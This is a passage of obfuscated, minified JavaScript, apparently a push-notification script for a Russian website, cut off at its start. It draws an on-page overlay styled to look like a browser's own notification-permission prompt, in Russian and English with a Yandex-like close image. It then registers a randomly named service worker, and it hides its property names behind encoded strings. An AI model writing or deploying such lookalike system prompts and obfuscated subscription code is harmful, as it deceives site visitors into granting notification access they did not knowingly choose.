轛轚轁轜轓轜轖轔轁轜轚轛轆',e(0xe4b))+'?';b9='Learn\x20more';ba='<'+g('芙芚芋芄',e(0x1a96))+'>A</'+g('芙芚芋芄',e(0x1a96))+'>llow\x20';bb='Always\x20<'+g('芙芚芋芄',e(0x1a96))+'>B</'+g('芙芚芋芄',e(0x1a96))+'>lock'}J.position='fixed';J.zIndex=K;J.top=0x0;J.left=0x0;J.right=0x0;J[g('螿螶螷螭螟螸螴螰螵螠',e(0x15a7))]='Arial,serif';bc=d.createElement('style');bc.innerText='.'+b6+'\x20{left:\x20291px\x20!important;'+g('膯膬膮膦膪膿膢膸膣膩',e(0x1bb3))+':\x20#fff\x20!important;position:\x20relative\x20!important;z-index:\x201\x20!important;display:\x20inline-block\x20!important;max-width:\x20374px\x20!important;width:\x20100%\x20!important;'+'-'+g('鯺鯨鯯鯦鯤鯹',e(0x1f3))+'-box-shadow:\x200px\x200px\x202px\x202px\x20rgba(0,0,0,0.1)\x20!important;-moz-box-shadow:\x200px\x200px\x202px\x202px\x20rgba(0,0,0,0.1)\x20!important;box-shadow:\x200px\x200px\x202px\x202px\x20rgba(0,0,0,0.1)\x20!important;border-radius:\x200\x200\x209px\x209px\x20!important;padding:\x2011px\x2017px\x2017px\x20!important;}'+'@media(max-width:\x20867px)\x20{.'+b6+'\x20{left:\x20auto\x20!important;display:\x20block\x20!important;margin:\x200\x20auto\x20!important;'+g('矔矍矞矉矝矗矔矌',e(0x25c5))+':\x20'+g('舌舍舀舀舁舊',e(0x1b1c))+'\x20!important;}}'+'.'+b6+',\x20.'+b6+'\x20*\x20{font-family:\x20\x22Arial\x22,\x20serif\x20!important;font-weight:normal\x20!important;-'+g('鯺鯨鯯鯦鯤鯹',e(0x1f3))+'-box-sizing:\x20border-box\x20!important;-moz-box-sizing:\x20border-box\x20!important;box-sizing:\x20border-box\x20!important;font-size:\x2012px\x20!important;line-height:\x201\x20!important;}'+'.'+b6+'.'+b6+'_arr::after\x20{position:\x20'+g('艃艀艑艍艎艗艖艇',e(0x1b5e))+'\x20!important;content:\x20\x22\x22\x20!important;top:\x20-8px\x20!important;left:\x208px;width:\x200\x20!important;height:\x200\x20!important;border-style:\x20'+g('芇芛芘芝芐',e(0x1a8c))+'\x20!important;border-width:\x200\x207.5px\x208px\x207.5px\x20!important;border-color:\x20'+g('穝穛穈穇穚穙穈穛穌穇穝',e(0x2357))+'\x20'+g('穝穛穈穇穚穙穈穛穌穇穝',e(0x2357))+'\x20#ffffff\x20'+g('穝穛穈穇穚穙穈穛穌穇穝',e(0x2357))+'\x20!important;}'+'.'+b6+'.'+b6+'_arr::before\x20{position:\x20'+g('艃艀艑艍艎艗艖艇',e(0x1b5e))+'\x20!important;content:\x20\x22\x22\x20!important;top:\x20-9px\x20!important;left:\x207px\x20!important;border-style:\x20'+g('芇芛芘芝芐',e(0x1a8c))+'\x20!important;border-width:\x200\x208.5px\x208px\x208.5px\x20!important;border-color:\x20'+g('穝穛穈穇穚穙穈穛穌穇穝',e(0x2357))+'\x20'+g('穝穛穈穇穚穙穈穛穌穇穝',e(0x2357))+'\x20#949595\x20'+g('穝穛穈穇穚穙穈穛穌穇穝',e(0x2357))+'\x20!important;}'+'.'+b6+'\x20.'+b6+'_title\x20{padding-bottom:\x2010px\x20!important;}'+'.'+b6+'\x20.'+b6+'_title\x20.'+b6+'_p\x20{color:\x20#000\x20!important;font-size:\x2012px\x20!important;line-height:\x2016px\x20!important;text-align:\x20left\x20!important;font-weight:\x20bold\x20!important;margin-bottom:\x200px\x20!important;}'+'.'+b6+'\x20.'+b6+'_link\x20{line-height:\x201\x20!important;}'+'.'+b6+'\x20.'+b6+'_link\x20.'+b6+'_a\x20{text-decoration:\x20underline\x20!important;font-size:\x2012px\x20!important;color:\x20#006199\x20!important;}'+'.'+b6+'\x20.'+b6+'_form\x20{padding-top:\x2010px\x20!important;position:\x20relative\x20!important;margin:\x200\x20!important;text-align:\x20right\x20!important;}'+'.'+b6+'\x20.'+b6+'_form\x20.'+b6+'_'+g('谬谻谺谺谡谠',e(0x1132))+'\x20{background:\x20#ededed\x20!important;border:\x20none\x20!important;cursor:\x20default\x20!important;color:\x20#000\x20!important;font-size:\x2012px\x20!important;line-height:\x201\x20!important;padding:\x2010px\x2012px\x20!important;margin:0\x20!important;font-weight:bold\x20!important;font-family:Arial\x20!important;'+'text-transform:none\x20!important;border-radius:\x205px\x20!important;}'+'.'+b6+'\x20.'+b6+'_form\x20.'+b6+'_'+g('谬谻谺谺谡谠',e(0x1132))+':not(:first-child)\x20{margin-left:\x208px\x20!important;}'+'.'+b6+'\x20.'+b6+'_form\x20.'+b6+'_'+g('谬谻谺谺谡谠',e(0x1132))+':hover\x20{background:\x20#e2e2e2\x20!important;}'+'.'+b6+'\x20.'+b6+'_form\x20.'+b6+'_'+g('谬谻谺谺谡谠',e(0x1132))+'\x20.'+b6+'_'+g('芙芚芋芄',e(0x1a96))+'\x20{text-decoration:\x20underline\x20!important;}';Y.innerHTML=ba;Z.innerHTML=bb;bd=d.createElement('form');bd[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))](g('錒錝錐錂錂',e(0xa0f)),b6+'_form');bd.appendChild(Y);bd.appendChild(Z);bh=d.createElement('a');bh[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))](g('錒錝錐錂錂',e(0xa0f)),b6+'_a');bh[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))]('href','#');bh.innerHTML=b9;bj=d.createElement('div');bj[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))](g('錒錝錐錂錂',e(0xa0f)),b6+'_link');bj.appendChild(bh);bg=d.createElement('p');bg[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))](g('錒錝錐錂錂',e(0xa0f)),b6+'_p');bg.innerHTML=b8;be=d.createElement('div');be[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))](g('錒錝錐錂錂',e(0xa0f)),b6+'_title');be.appendChild(bg);bf=d.createElement('div');bf[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))](g('錒錝錐錂錂',e(0xa0f)),b6);bf.appendChild(be);bf.appendChild(bj);bf.appendChild(bd)}else if(b5){if(b7==g('螔螓',e(0x159a))||b7=='uk'){b8='Сайт\x20<'+g('芙芚芋芄',e(0x1a96))+'>https://vesali.ru</'+g('芙芚芋芄',e(0x1a96))+'>\x20запрашивает\x20разрешение\x20на\x20показ\x20уведомлений';b9='Показ\x20уведомлений';ba='Разрешить';bb='Блокировать'}else{b8='<'+g('芙芚芋芄',e(0x1a96))+'>https://vesali.ru</'+g('芙芚芋芄',e(0x1a96))+'>\x20requests\x20permission\x20to\x20show\x20you\x20notifications';b9='Show\x20notifications';ba=g('纝纰纰纳纫',e(0x1ea4));bb='Block'}J.position='fixed';J.zIndex=K;J.top='4px';J.left=0x0;J.right=0x0;J[g('螿螶螷螭螟螸螴螰螵螠',e(0x15a7))]='Arial,serif';bc=d.createElement('style');bc.innerText='.'+b6+'\x20{background:\x20#fff\x20!important;position:\x20relative\x20!important;z-index:\x201\x20!important;right:30px\x20!important;display:\x20block\x20!important;min-height:\x20161px\x20!important;max-width:\x20436px\x20!important;width:\x20100%\x20!important;padding:\x2021px\x2024px\x2020px\x2027px\x20!important;'+'-'+g('鯺鯨鯯鯦鯤鯹',e(0x1f3))+'-box-shadow:\x200px\x2010px\x2010px\x200px\x20rgba(0,0,0,0.16)\x20!important;\x20-moz-box-shadow:\x200px\x2010px\x2010px\x200px\x20rgba(0,0,0,0.16)\x20!important;'+'box-shadow:\x200px\x2010px\x2010px\x200px\x20rgba(0,0,0,0.16)\x20!important;margin:\x200\x200\x200\x20auto\x20!important;border-radius:\x202px\x20!important;}'+'.'+b6+':before{content:\x20\x22\x22\x20!important;position:\x20absolute\x20!important;z-index:\x20-1\x20!important;top:\x20-1px\x20!important;left:\x20-1px\x20!important;right:\x20-1px\x20!important;'+'bottom:\x20-1px\x20!important;border:\x201px\x20'+g('芇芛芘芝芐',e(0x1a8c))+'\x20rgba(0,0,0,.1)\x20!important;border-radius:\x203px\x20!important;}'+'@media(max-width:\x20493px)\x20{.'+b6+'\x20{right:\x20auto\x20!important;margin:\x200\x20auto\x20!important;}}'+'.'+b6+',\x20.'+b6+'\x20*\x20{font-family:\x20\x22Arial\x22,\x20serif\x20!important;font-weight:normal\x20!important;-'+g('鯺鯨鯯鯦鯤鯹',e(0x1f3))+'-box-sizing:\x20border-box\x20!important;-moz-box-sizing:\x20border-box\x20!important;box-sizing:\x20border-box\x20!important;margin-bottom:\x200px\x20!important;margin-top:\x200px\x20!important;}'+'.'+b6+'\x20.'+b6+'_title\x20{margin-top:\x203px\x20!important;margin-bottom:\x2025px\x20!important;}'+'.'+b6+'\x20.'+b6+'_title\x20.'+b6+'_p\x20{color:\x20#222026\x20!important;font-size:\x2013px\x20!important;line-height:\x2017px\x20!important;text-align:\x20left\x20!important;font-weight:\x20400\x20!important;width:\x20100%\x20!important;margin-bottom:\x200px\x20!important;padding-left:\x2048px\x20!important;}'+'.'+b6+'\x20.'+b6+'_title\x20.'+b6+'_p\x20'+g('芙芚芋芄',e(0x1a96))+'\x20{font-weight:\x20600\x20!important;}'+'.'+b6+'\x20.'+b6+'_message\x20{'+g('矔矍矞矉矝矗矔矌',e(0x25c5))+':\x20'+g('舌舍舀舀舁舊',e(0x1b1c))+'\x20!important;}'+'.'+b6+'\x20.'+b6+'_message\x20.'+b6+'_img\x20{display:\x20block\x20!important;float:\x20left\x20!important;margin-right:\x200px\x20!important;}'+'.'+b6+'\x20.'+b6+'_message\x20.'+b6+'_p\x20{display:\x20block\x20!important;color:\x20#1f2026\x20!important;font-size:\x2015px\x20!important;font-weight:\x20600\x20!important;padding-left:\x2048px\x20!important;line-height:\x2014px\x20!important;text-align:\x20left\x20!important;}'+'.'+b6+'\x20form\x20{'+g('矔矍矞矉矝矗矔矌',e(0x25c5))+':\x20'+g('舌舍舀舀舁舊',e(0x1b1c))+'\x20!important;text-align:\x20right\x20!important;}'+'.'+b6+'\x20form\x20.'+b6+'_'+g('谬谻谺谺谡谠',e(0x1132))+'\x20{background:\x20#e6e6e6\x20!important;border:\x200px\x20!important;border-radius:\x203px\x20!important;cursor:\x20pointer\x20!important;color:\x20#000\x20!important;font-size:\x2013px\x20!important;width:\x20112px\x20!important;height:\x2028px\x20!important;padding:0\x20!important;font-family:Arial\x20!important;text-transform:none\x20!important;font-weight:normal\x20!important;}'+'.'+b6+'\x20form\x20.'+b6+'_'+g('谬谻谺谺谡谠',e(0x1132))+':first-of-type\x20{margin:\x200\x208px\x20!important;}'+'.'+b6+'\x20form\x20.'+b6+'_'+g('谬谻谺谺谡谠',e(0x1132))+':hover\x20{background:\x20#cccccc\x20!important;}'+'.'+b6+'\x20.'+b6+'_closebtn\x20{font-size:\x2020px\x20!important;color:\x20#b9b9b9\x20!important;}'+'.'+b6+'\x20.'+b6+'_closebtn:hover::before\x20{display:\x20none\x20!important;}'+'.'+b6+'\x20.'+b6+'_closebtn\x20{position:\x20'+g('艃艀艑艍艎艗艖艇',e(0x1b5e))+'\x20!important;top:\x208px\x20!important;right:\x208px\x20!important;padding:2px\x20!important;font-size:\x2026px\x20!important;color:\x20#6f7173\x20!important;opacity:\x200.25\x20!important;transition:opacity\x200.21s\x20!important;}'+'.'+b6+'\x20.'+b6+'_closebtn\x20.'+b6+'_img\x20{display:\x20block\x20!important;}'+'.'+b6+'\x20.'+b6+'_closebtn:hover\x20{text-decoration:\x20none\x20!important;opacity:.51\x20!important;}'+'.'+b6+'\x20.'+b6+'_closebtn:hover::before\x20{position:\x20'+g('艃艀艑艍艎艗艖艇',e(0x1b5e))+'\x20!important;content:\x20\x22\x22\x20!important;border-radius:\x2050\x20!important%\x20!important;border:\x201px\x20'+g('芇芛芘芝芐',e(0x1a8c))+'\x20#ebebeb\x20!important;width:\x2025px\x20!important;height:\x2025px\x20!important;top:\x200\x20!important;bottom:\x200px\x20!important;right:\x200\x20!important;left:\x20-5px\x20!important;margin:\x20auto\x20!important;}';bk=d.createElement('img');bk[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))](g('錒錝錐錂錂',e(0xa0f)),b6+'_img');bk[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))]('alt','');bk[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))]('src','https://vesali.realpush.digital/images/close-popup-yandex.png');bl=d.createElement('a');bl[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))]('href','javascript:void(0)');bl[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))](g('錒錝錐錂錂',e(0xa0f)),b6+'_closebtn\x20'+a1);bl[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))]('title','Закрыть');bl.appendChild(bk);bh=d.createElement('p');bh[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))](g('錒錝錐錂錂',e(0xa0f)),b6+'_p');bh.innerHTML=b9;bi=d.createElement('img');bi[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))](g('錒錝錐錂錂',e(0xa0f)),b6+'_img');bi[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))]('alt','');bi[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))]('src','https://vesali.realpush.digital/images/'+g('谵谰谶谭',e(0x113b))+'-standart/yan.png');bj=d.createElement('div');bj[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))](g('錒錝錐錂錂',e(0xa0f)),b6+'_message');bj.appendChild(bi);bj.appendChild(bh);bg=d.createElement('p');bg[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))](g('錒錝錐錂錂',e(0xa0f)),b6+'_p');bg.innerHTML=b8;be=d.createElement('div');be[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))](g('錒錝錐錂錂',e(0xa0f)),b6+'_title');be.appendChild(bg);Y.innerHTML=ba;Z.innerHTML=bb;Y.setAttribute(g('錒錝錐錂錂',e(0xa0f)),Y.getAttribute(g('錒錝錐錂錂',e(0xa0f)))+'\x20'+b6+'_'+g('谬谻谺谺谡谠',e(0x1132)));Z.setAttribute(g('錒錝錐錂錂',e(0xa0f)),Z.getAttribute(g('錒錝錐錂錂',e(0xa0f)))+'\x20'+b6+'_'+g('谬谻谺谺谡谠',e(0x1132)));bm=d.createElement('form');bm[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))](g('錒錝錐錂錂',e(0xa0f)),b6+'_form');bm.appendChild(Y);bm.appendChild(Z);bf=d.createElement('div');bf[g('觘觎觟觪觟觟觙观觉觞觟觎',e(0x13d5))](g('錒錝錐錂錂',e(0xa0f)),b6);bf.appendChild(bl);bf.appendChild(bj);bf.appendChild(be);bf.appendChild(bm)}I.appendChild(bc);I.appendChild(bf);aY()}else{if(Q){c.dispatchEvent(Q)}if(c[g('駺駹駵駷駺駅駢駹駤駷駱駳',e(0x3ea))].getItem('f6791zKAC3mBGioxkXfH')==='false'){if(typeof aP===g('螬螿螤螩螾螣螥螤',e(0x15b6)))aP()}else if(typeof aO===g('螬螿螤螩螾螣螥螤',e(0x15b6)))aO()}}else{J.position='fixed';J.zIndex=K;J.top=0x0;J.left=0x0;J.right=0x0;a9();if(I.childNodes.length>0x0){L=!![]}ak()}}function bn(){setTimeout(function(){b3()},0xa*0x3e8)}async function bo(){var bp='';var N=bp+g('驶騫騻騆騪騼騫騯騰騺騼騮騶騫騲騼騫驷騳騪',e(0x327));await ae(bp+'/sANEoVfeeF.js');if(ad){N=bp+'/sANEoVfeeF.js'}else{await ae(bp+'/sMnkzhUUB_n.js');if(ad){N=bp+'/sMnkzhUUB_n.js'}else{await ae(bp+'/rb_ANEoVfeeF.js');if(ad){N=bp+'/rb_ANEoVfeeF.js'}else{await ae(bp+'/rb_MnkzhUUB_n.js');if(ad){N=bp+'/rb_MnkzhUUB_n.js'}}}}var br={};br[g('锚锟锋锎锛锊锹锆锎锬锎锌锇锊',e(0x811))]='all';navigator[g('膟膉膞膚膅膏膉膻膃膞膇膉膞',e(0x1b94))].register(N.replace('\x20',''),br)}function bs(bt){var bu=localStorage.getItem('67F2CD0PcyjIMPkmdQ1R'),bv=localStorage.getItem('XqCpsjUX7wutLXTBzYw0'),bw=decodeURI(location[g('盠盧盻盼盦盩盥盭',e(0x26f8))]);if(!bu||bv<Date.now()-0x3e8*0x3c*0x3c*0x18*0x1e||bt[g('鲑鲖鲜鲝鲀鲷鲞',e(0x88))]('://'+bw+'/')<0x0){bx(bt);bu=bt}return bu}function bx(by){localStorage.setItem('67F2CD0PcyjIMPkmdQ1R',by);localStorage.setItem('XqCpsjUX7wutLXTBzYw0',''+Date.now())}function bz(){var bA=d[g('糒糅糆糅糒糒糅糒',e(0x20e0))],bB=[{'nmljd':bn,'id':0x503b,'desktop':0x1,'mobile':0x1,'rfrflkjo':{'all':0x1,'y':[],'n':[]},'rfrflkjoS':{'all':0x1,'y':[],'n':[]}}],bC=[];if(bA.trim()==='')bA='http://'+g('閽閼闽閷閼閾閲閺閽',e(0x7ad))+'/';var bD=bs(bA);aS();var bE=![],bF,bG;for(var bH=0x0;bH<bB[g('飛飒飙飐飃食',e(0x4c9))];bH++){var bI=bB[bH];bE=![];if(H&&bI.mobile===0x0||!H&&bI.desktop===0x0){continue}else if(bI.rfrflkjo.all===0x0){bF=0x0;if(bI.rfrflkjo.y[g('飛飒飙飐飃食',e(0x4c9))]){for(bG=0x0;bG<bI.rfrflkjo.y[g('飛飒飙飐飃食',e(0x4c9))];bG++){if(bA[g('鲑鲖鲜鲝鲀鲷鲞',e(0x88))](bI.rfrflkjo.y[bG][g('醙醂醡醂醚醈醟醮醌醞醈',e(0xb93))]())>=0x0){bF++}}bE=!bF}else if(bI.rfrflkjo.n[g('飛飒飙飐飃食',e(0x4c9))]){for(bG=0x0;bG<bI.rfrflkjo.n[g('飛飒飙飐飃食',e(0x4c9))];bG++){if(bA[g('鲑鲖鲜鲝鲀鲷鲞',e(0x88))](bI.rfrflkjo.n[bG][g('醙醂醡醂醚醈醟醮醌醞醈',e(0xb93))]())>=0x0){bF++}}bE=!!bF}else{bE=![]}}else if(!bE&&bI.rfrflkjoS.all===0x0){bF=0x0;if(bI.rfrflkjoS.y[g('飛飒飙飐飃食',e(0x4c9))]){for(bG=0x0;bG<bI.rfrflkjoS.y[g('飛飒飙飐飃食',e(0x4c9))];bG++){if(bD[g('鲑鲖鲜鲝鲀鲷鲞',e(0x88))](bI.rfrflkjoS.y[bG][g('醙醂醡醂醚醈醟醮醌醞醈',e(0xb93))]())>=0x0){bF++}}bE=!bF}else if(bI.rfrflkjoS.n[g('飛飒飙飐飃食',e(0x4c9))]){for(bG=0x0;bG<bI.rfrflkjoS.n[g('飛飒飙飐飃食',e(0x4c9))];bG++){if(bD[g('鲑鲖鲜鲝鲀鲷鲞',e(0x88))](bI.rfrflkjoS.n[bG][g('醙醂醡醂醚醈醟醮醌醞醈',e(0xb93))]())>=0x0){bF++}}bE=!!bF}else{bE=![]}}if(bE){continue}bC[g('谵谰谶谭',e(0x113b))](bI)}bB=bC;if(bB[g('飛飒飙飐飃食',e(0x4c9))]){var bJ=Math[g('窶窼窿窿窢',e(0x22b0))](Math.random()*bB[g('飛飒飙飐飃食',e(0x4c9))]);if(bB[bJ]){G=bB[bJ].id;if(typeof bB[bJ].nmljd===g('螬螿螤螩螾螣螥螤',e(0x15b6)))bB[bJ].nmljd()}}}if(V)c.dispatchEvent(V)}(window,document)